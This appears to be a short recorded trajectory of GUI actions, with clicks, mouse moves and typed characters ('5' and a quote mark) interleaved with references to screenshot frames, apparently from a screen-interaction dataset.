
{"action": "double_click", "coordinate": [517, 317]}

{"action": "type", "text": "5"}

{"action": "double_click", "coordinate": [527, 318]}
{"action": "type", "text": "'"}

{"action": "left_click", "coordinate": [797, 317]}

{"action": "mouse_move", "coordinate": [544, 393]}

{"action": "mouse_move", "coordinate": [652, 508]}

{"action": "mouse_move", "coordinate": [1025, 305]}

{"action": "mouse_move", "coordinate": [819, 305]}
